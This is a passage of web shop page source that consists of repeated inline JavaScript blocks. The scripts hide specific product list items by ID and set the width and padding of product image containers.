            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-957");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-957  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4nThcv1xArray = document.querySelectorAll('li#product-item_962');
    if(elem4nThcv1xArray.length !== 'undefined'){
        elem4nThcv1xArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-962");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-962  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtoEvn7QCArray = document.querySelectorAll('li#product-item_955');
    if(elemtoEvn7QCArray.length !== 'undefined'){
        elemtoEvn7QCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-955");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-955  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGxBkBVm1Array = document.querySelectorAll('li#product-item_1865');
    if(elemGxBkBVm1Array.length !== 'undefined'){
        elemGxBkBVm1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1865");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1865  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTK37ptEqArray = document.querySelectorAll('li#product-item_644');
    if(elemTK37ptEqArray.length !== 'undefined'){
        elemTK37ptEqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-644");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-644  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKhRrD35vArray = document.querySelectorAll('li#product-item_838');
    if(elemKhRrD35vArray.length !== 'undefined'){
        elemKhRrD35vArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-838");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-838  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem38ub9VOLArray = document.querySelectorAll('li#product-item_738');
    if(elem38ub9VOLArray.length !== 'undefined'){
        elem38ub9VOLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-738");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-738  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjQUDTL5nArray = document.querySelectorAll('li#product-item_1858');
    if(elemjQUDTL5nArray.length !== 'undefined'){
        elemjQUDTL5nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1858");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1858  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtmZdCR8kArray = document.querySelectorAll('li#product-item_1556');
    if(elemtmZdCR8kArray.length !== 'undefined'){
        elemtmZdCR8kArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1556");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1556  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvMeM07w0Array = document.querySelectorAll('li#product-item_1603');
    if(elemvMeM07w0Array.length !== 'undefined'){
        elemvMeM07w0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1603");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1603  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQtFWzIsQArray = document.querySelectorAll('li#product-item_977');
    if(elemQtFWzIsQArray.length !== 'undefined'){
        elemQtFWzIsQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-977");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-977  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDYNkCLXwArray = document.querySelectorAll('li#product-item_521');
    if(elemDYNkCLXwArray.length !== 'undefined'){
        elemDYNkCLXwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-521");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-521  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXjhd07NOArray = document.querySelectorAll('li#product-item_1058');
    if(elemXjhd07NOArray.length !== 'undefined'){
        elemXjhd07NOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1058");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1058  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemq0sU3Cu6Array = document.querySelectorAll('li#product-item_1525');
    if(elemq0sU3Cu6Array.length !== 'undefined'){
        elemq0sU3Cu6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1525");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1525  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRtM5mdjTArray = document.querySelectorAll('li#product-item_1283');
    if(elemRtM5mdjTArray.length !== 'undefined'){
        elemRtM5mdjTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1283");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1283  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTLBYwhRNArray = document.querySelectorAll('li#product-item_757');
    if(elemTLBYwhRNArray.length !== 'undefined'){
        elemTLBYwhRNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-757");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-757  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMxZwwLVqArray = document.querySelectorAll('li#product-item_470');
    if(elemMxZwwLVqArray.length !== 'undefined'){
        elemMxZwwLVqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-470");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-470  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyWDK0arLArray = document.querySelectorAll('li#product-item_627');
    if(elemyWDK0arLArray.length !== 'undefined'){
        elemyWDK0arLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-627");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-627  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMIwLHDIgArray = document.querySelectorAll('li#product-item_374');
    if(elemMIwLHDIgArray.length !== 'undefined'){
        elemMIwLHDIgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-374");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-374  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8QfMjAWiArray = document.querySelectorAll('li#product-item_502');
    if(elem8QfMjAWiArray.length !== 'undefined'){
        elem8QfMjAWiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-502");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-502  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemccsJ34obArray = document.querySelectorAll('li#product-item_1255');
    if(elemccsJ34obArray.length !== 'undefined'){
        elemccsJ34obArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1255");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1255  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem15smGEMZArray = document.querySelectorAll('li#product-item_1914');
    if(elem15smGEMZArray.length !== 'undefined'){
        elem15smGEMZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1914");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1914  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTlehXv3eArray = document.querySelectorAll('li#product-item_801');
    if(elemTlehXv3eArray.length !== 'undefined'){
        elemTlehXv3eArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-801");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-801  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJ5lVi2W1Array = document.querySelectorAll('li#product-item_353');
    if(elemJ5lVi2W1Array.length !== 'undefined'){
        elemJ5lVi2W1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-353");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-353  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemliTYcGUfArray = document.querySelectorAll('li#product-item_1918');
    if(elemliTYcGUfArray.length !== 'undefined'){
        elemliTYcGUfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1918");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1918  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTvsyW6YMArray = document.querySelectorAll('li#product-item_1900');
    if(elemTvsyW6YMArray.length !== 'undefined'){
        elemTvsyW6YMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1900");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1900  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBO4s9x27Array = document.querySelectorAll('li#product-item_1492');
    if(elemBO4s9x27Array.length !== 'undefined'){
        elemBO4s9x27Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1492");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1492  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjWmxkW1PArray = document.querySelectorAll('li#product-item_1096');
    if(elemjWmxkW1PArray.length !== 'undefined'){
        elemjWmxkW1PArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1096");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1096  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemo91Ui5bTArray = document.querySelectorAll('li#product-item_1583');
    if(elemo91Ui5bTArray.length !== 'undefined'){
        elemo91Ui5bTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1583");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1583  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdi3Heg8wArray = document.querySelectorAll('li#product-item_872');
    if(elemdi3Heg8wArray.length !== 'undefined'){
        elemdi3Heg8wArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-872");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-872  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXUr8g9ZkArray = document.querySelectorAll('li#product-item_429');
    if(elemXUr8g9ZkArray.length !== 'undefined'){
        elemXUr8g9ZkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-429");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-429  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem28kwC9RcArray = document.querySelectorAll('li#product-item_1570');
    if(elem28kwC9RcArray.length !== 'undefined'){
        elem28kwC9RcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1570");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1570  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHsidG7NyArray = document.querySelectorAll('li#product-item_860');
    if(elemHsidG7NyArray.length !== 'undefined'){
        elemHsidG7NyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-860");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-860  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemX64C0OBuArray = document.querySelectorAll('li#product-item_347');
    if(elemX64C0OBuArray.length !== 'undefined'){
        elemX64C0OBuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-347");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-347  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGQ4CldaPArray = document.querySelectorAll('li#product-item_1693');
    if(elemGQ4CldaPArray.length !== 'undefined'){
        elemGQ4CldaPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1693");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1693  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYyqutCCUArray = document.querySelectorAll('li#product-item_632');
    if(elemYyqutCCUArray.length !== 'undefined'){
        elemYyqutCCUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-632");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-632  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemV7iWxcSvArray = document.querySelectorAll('li#product-item_1033');
    if(elemV7iWxcSvArray.length !== 'undefined'){
        elemV7iWxcSvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1033");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1033  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemo2zNXAISArray = document.querySelectorAll('li#product-item_1063');
    if(elemo2zNXAISArray.length !== 'undefined'){
        elemo2zNXAISArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1063");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1063  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemm5LqgLcvArray = document.querySelectorAll('li#product-item_1629');
    if(elemm5LqgLcvArray.length !== 'undefined'){
        elemm5LqgLcvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1629");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1629  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWzr1j2UXArray = document.querySelectorAll('li#product-item_1784');
    if(elemWzr1j2UXArray.length !== 'undefined'){
        elemWzr1j2UXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0sJoaD1SArray = document.querySelectorAll('li#product-item_454');
    if(elem0sJoaD1SArray.length !== 'undefined'){
        elem0sJoaD1SArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-454");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-454  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHJ8cRwrcArray = document.querySelectorAll('li#product-item_1655');
    if(elemHJ8cRwrcArray.length !== 'undefined'){
        elemHJ8cRwrcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1655");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1655  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNw5Xh406Array = document.querySelectorAll('li#product-item_1966');
    if(elemNw5Xh406Array.length !== 'undefined'){
        elemNw5Xh406Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1966");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1966  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvF3d4Ww3Array = document.querySelectorAll('li#product-item_892');
    if(elemvF3d4Ww3Array.length !== 'undefined'){
        elemvF3d4Ww3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-892");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-892  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgiD8BAjlArray = document.querySelectorAll('li#product-item_1557');
    if(elemgiD8BAjlArray.length !== 'undefined'){
        elemgiD8BAjlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1557");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1557  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvpPTD2reArray = document.querySelectorAll('li#product-item_1563');
    if(elemvpPTD2reArray.length !== 'undefined'){
        elemvpPTD2reArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
